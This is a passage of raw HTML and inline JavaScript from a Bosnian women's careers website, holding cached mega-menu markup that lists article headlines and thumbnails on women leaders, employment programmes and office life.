https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/djevojka-porijeklom-iz-bih-hasiba-bejtic-osvojila-dansku-nagradu-za-mlade-lidere-godine\/\"  rel=\"bookmark\" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\">Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu\/\"  rel=\"bookmark\" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\">Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh....<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/enisa-selmanovic-salkic-consultor-gradim-kao-mjesto-gdje-ljudi-procesi-i-liderstvo-konacno-rade-zajedno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Enisa Selmanovi\u0107 &#8211; Salki\u0107: Consultor gradim kao mjesto gdje ljudi, procesi i liderstvo kona\u010dno rade zajedno\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/enisa-selmanovic-consultor-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/enisa-selmanovic-consultor-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/enisa-selmanovic-consultor-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Enisa Selmanovi\u0107 &#8211; Salki\u0107: Consultor gradim kao mjesto gdje ljudi, procesi i liderstvo kona\u010dno rade zajedno\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/enisa-selmanovic-salkic-consultor-gradim-kao-mjesto-gdje-ljudi-procesi-i-liderstvo-konacno-rade-zajedno\/\"  rel=\"bookmark\" title=\"Enisa Selmanovi\u0107 &#8211; Salki\u0107: Consultor gradim kao mjesto gdje ljudi, procesi i liderstvo kona\u010dno rade zajedno\">Enisa Selmanovi\u0107 &#8211; Salki\u0107: Consultor gradim kao mjesto gdje ljudi, procesi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nasljedje-kao-obaveza-inspirativna-prica-berine-bajrovic-izvrsne-direktorice-europa-group\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Naslje\u0111e kao najve\u0107a odgovornost: Inspirativna pri\u010da Berine Bajrovi\u0107, izvr\u0161ne direktorice Europa Group\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/berina-bajrovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/berina-bajrovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/berina-bajrovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Naslje\u0111e kao najve\u0107a odgovornost: Inspirativna pri\u010da Berine Bajrovi\u0107, izvr\u0161ne direktorice Europa Group\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nasljedje-kao-obaveza-inspirativna-prica-berine-bajrovic-izvrsne-direktorice-europa-group\/\"  rel=\"bookmark\" title=\"Naslje\u0111e kao najve\u0107a odgovornost: Inspirativna pri\u010da Berine Bajrovi\u0107, izvr\u0161ne direktorice Europa Group\">Naslje\u0111e kao najve\u0107a odgovornost: Inspirativna pri\u010da Berine Bajrovi\u0107, izvr\u0161ne direktorice Europa...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/jasmila-zbanic-poziva-na-audiciju-traze-se-naturscici-iz-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/jasmila-zbanic-poziva-na-audiciju-traze-se-naturscici-iz-sarajeva\/\"  rel=\"bookmark\" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\">Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\">Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/programi-zaposljavanja-i-samozaposljavanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"programi zapo\u0161ljavanja i samozapo\u0161ljavanja\" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/programi-zaposljavanja-i-samozaposljavanja\/\"  rel=\"bookmark\" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\">Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/freelanceri-u-regiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"HR stru\u010dnjak otkriva razlike freelance tr\u017ei\u0161ta u zemljama regije\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/01\/freelanceri-u-regiji-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/01\/freelanceri-u-regiji-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/01\/freelanceri-u-regiji-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"HR stru\u010dnjak otkriva razlike freelance tr\u017ei\u0161ta u zemljama regije\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/freelanceri-u-regiji\/\"  rel=\"bookmark\" title=\"HR stru\u010dnjak otkriva razlike freelance tr\u017ei\u0161ta u zemljama regije\">HR stru\u010dnjak otkriva razlike freelance tr\u017ei\u0161ta u zemljama regije<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/djevojka-porijeklom-iz-bih-hasiba-bejtic-osvojila-dansku-nagradu-za-mlade-lidere-godine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/djevojka-porijeklom-iz-bih-hasiba-bejtic-osvojila-dansku-nagradu-za-mlade-lidere-godine\/\"  rel=\"bookmark\" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\">Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu\/\"  rel=\"bookmark\" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\">Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh....<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zaradjuje-80-miliona-dolara-a-i-dalje-je-pitaju-cija-je-sekretarica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zara\u0111uje 80 miliona dolara, a i dalje je pitaju \u010dija je sekretarica\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/yaiza-canos-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/yaiza-canos-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/yaiza-canos-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zara\u0111uje 80 miliona dolara, a i dalje je pitaju \u010dija je sekretarica\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zaradjuje-80-miliona-dolara-a-i-dalje-je-pitaju-cija-je-sekretarica\/\"  rel=\"bookmark\" title=\"Zara\u0111uje 80 miliona dolara, a i dalje je pitaju \u010dija je sekretarica\">Zara\u0111uje 80 miliona dolara, a i dalje je pitaju \u010dija je...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/enisa-selmanovic-salkic-consultor-gradim-kao-mjesto-gdje-ljudi-procesi-i-liderstvo-konacno-rade-zajedno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Enisa Selmanovi\u0107 &#8211; Salki\u0107: Consultor gradim kao mjesto gdje ljudi, procesi i liderstvo kona\u010dno rade zajedno\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/enisa-selmanovic-consultor-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/enisa-selmanovic-consultor-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/enisa-selmanovic-consultor-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Enisa Selmanovi\u0107 &#8211; Salki\u0107: Consultor gradim kao mjesto gdje ljudi, procesi i liderstvo kona\u010dno rade zajedno\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/enisa-selmanovic-salkic-consultor-gradim-kao-mjesto-gdje-ljudi-procesi-i-liderstvo-konacno-rade-zajedno\/\"  rel=\"bookmark\" title=\"Enisa Selmanovi\u0107 &#8211; Salki\u0107: Consultor gradim kao mjesto gdje ljudi, procesi i liderstvo kona\u010dno rade zajedno\">Enisa Selmanovi\u0107 &#8211; Salki\u0107: Consultor gradim kao mjesto gdje ljudi, procesi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/xx-pitchwise-festival-20-godina-otpora-solidarnosti-i-stvaranja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-218x150.webp\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-218x150.webp 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-436x300.webp 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/xx-pitchwise-festival-20-godina-otpora-solidarnosti-i-stvaranja\/\"  rel=\"bookmark\" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\">XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ukida-se-pecatiranje-evropska-unija-ce-u-oktobru-pokrenuti-novi-sistem-granicne-kontrole\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ukida-se-pecatiranje-evropska-unija-ce-u-oktobru-pokrenuti-novi-sistem-granicne-kontrole\/\"  rel=\"bookmark\" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\">Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/podcast-za-one-koji-osjecaju-da-je-vrijeme-za-promjenu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/podcast-za-one-koji-osjecaju-da-je-vrijeme-za-promjenu\/\"  rel=\"bookmark\" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\">Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rad-od-kuce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"rad od ku\u0107e\" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rad-od-kuce\/\"  rel=\"bookmark\" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\">Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://www.womeninadria.ba/category/karijera/">сите</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="16" href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="17" href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="18" href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="19" href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></div></div><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
